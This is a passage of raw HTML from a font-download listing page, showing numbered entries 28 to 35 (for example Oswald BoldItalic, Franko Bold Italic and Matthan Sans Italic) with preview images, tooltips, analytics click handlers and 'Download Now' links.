        <a href="/FF_Roboto-Mono-Italic.font" id="urlidd467937" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roboto-Mono-Italic.font">Roboto Mono Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467937"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Oswald-BoldItalic.font" id="urlidt1143106" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="28. Oswald BoldItalic">28. Oswald BoldItalic</a>
						<div class="row align-items-center no-gutters" id="hfid1143106" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Oswald-BoldItalic.font"  id="urlidi1143106" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143106&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-BoldItalicA.png" alt="Oswald BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Oswald-BoldItalic.font" id="urlidd1143106" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Oswald-BoldItalic.font">Oswald BoldItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143106"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_Bert-Sans-Medium-Italic.font" id="urlidt750394" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="29. Bert Sans Medium Italic">29. Bert Sans Medium Italic</a>
						<div class="row align-items-center no-gutters" id="hfid750394" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bert-Sans-Medium-Italic.font"  id="urlidi750394" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=750394&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Medium-ItalicA.png" alt="Bert Sans Medium Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Medium-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Medium-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Medium-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Medium-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Medium-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Medium-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Medium-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bert-Sans-Medium-Italic.font" id="urlidd750394" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bert-Sans-Medium-Italic.font">Bert Sans Medium Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid750394"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_Oswald-Extra-LightItalic.font" id="urlidt814689" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="30. Oswald Extra-LightItalic">30. Oswald Extra-LightItalic</a>
						<div class="row align-items-center no-gutters" id="hfid814689" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Oswald-Extra-LightItalic.font"  id="urlidi814689" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=814689&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Extra-LightItalicA.png" alt="Oswald Extra-LightItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Extra-LightItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Extra-LightItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Extra-LightItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Extra-LightItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Extra-LightItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Extra-LightItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Extra-LightItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Oswald-Extra-LightItalic.font" id="urlidd814689" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Oswald-Extra-LightItalic.font">Oswald Extra-LightItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid814689"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Caracteres-L4.font" id="urlidt274901" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="31. Caracteres L4">31. Caracteres L4</a>
						<div class="row align-items-center no-gutters" id="hfid274901" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Caracteres-L4.font"  id="urlidi274901" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274901&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Caracteres-L4A.png" alt="Caracteres L4 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Caracteres-L4A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Caracteres-L4A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Caracteres-L4a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Caracteres-L4a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Caracteres-L40.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Caracteres-L401.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Caracteres-L4A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Caracteres-L4.font" id="urlidd274901" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Caracteres-L4.font">Caracteres L4 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274901"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_HeadingNow-Trial-56-Bold-Italic.font" id="urlidt1228583" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="32. HeadingNow Trial 56 Bold ">32. HeadingNow Trial 56 Bold </a>
						<div class="row align-items-center no-gutters" id="hfid1228583" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HeadingNow-Trial-56-Bold-Italic.font"  id="urlidi1228583" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228583&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-56-Bold-ItalicA.png" alt="HeadingNow Trial 56 Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-56-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-56-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-56-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-56-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-56-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-56-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-56-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HeadingNow-Trial-56-Bold-Italic.font" id="urlidd1228583" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HeadingNow-Trial-56-Bold-Italic.font">HeadingNow Trial 56 Bold  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228583"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_Franko-Bold-Italic.font" id="urlidt914279" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="33. Franko Bold Italic">33. Franko Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid914279" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Franko-Bold-Italic.font"  id="urlidi914279" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914279&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Bold-ItalicA.png" alt="Franko Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Franko-Bold-Italic.font" id="urlidd914279" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Franko-Bold-Italic.font">Franko Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914279"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_Kernl-Grotesk-Italic.font" id="urlidt1138604" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="34. Kernl Grotesk Italic">34. Kernl Grotesk Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1138604" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Kernl-Grotesk-Italic.font"  id="urlidi1138604" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1138604&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-ItalicA.png" alt="Kernl Grotesk Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kernl-Grotesk-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Kernl-Grotesk-Italic.font" id="urlidd1138604" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Kernl-Grotesk-Italic.font">Kernl Grotesk Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1138604"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_Matthan-Sans-Italic.font" id="urlidt310524" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="35. Matthan Sans Italic">35. Matthan Sans Italic</a>
						<div class="row align-items-center no-gutters" id="hfid310524" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Matthan-Sans-Italic.font"  id="urlidi310524" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310524&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Matthan-Sans-ItalicA.png" alt="Matthan Sans Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Matthan-Sans-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Matthan-Sans-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Matthan-Sans-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Matthan-Sans-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Matthan-Sans-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Matthan-Sans-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Matthan-Sans-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
